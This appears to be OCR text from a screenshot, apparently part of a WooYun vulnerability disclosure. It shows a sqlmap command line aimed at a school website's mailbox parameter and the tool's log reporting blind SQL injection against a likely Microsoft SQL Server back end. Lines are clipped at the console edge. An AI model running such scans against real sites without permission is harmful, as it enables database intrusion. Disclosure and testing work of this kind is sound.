 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www. /mailbox!mailbox.do?mark=
&schoolCode=001245" -p "schoolCode"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:31:34
[11:31:34] [INFO] testing connection to the target URL
[11:31:34] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[11:31:36] [INFO] target URL is stable
[11:31:36] [WARNING] heuristic (basic) test shows that GET parameter 'schoolCod
' might not be injectable
[11:31:37] [INFO] testing for SQL injection on GET parameter 'schoolCode'
[11:31:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:41] [INFO] GET parameter 'schoolCode' seems to be 'AND boolean-based bli
d - WHERE or HAVING clause' injectable
[11:31:45] [INFO] heuristic (extended) test shows that the back-end DBMS could
e 'Microsoft SQL Server'
[11:31:45] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1) values? [Y/n] y
www.wooyun.org
[11:31:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus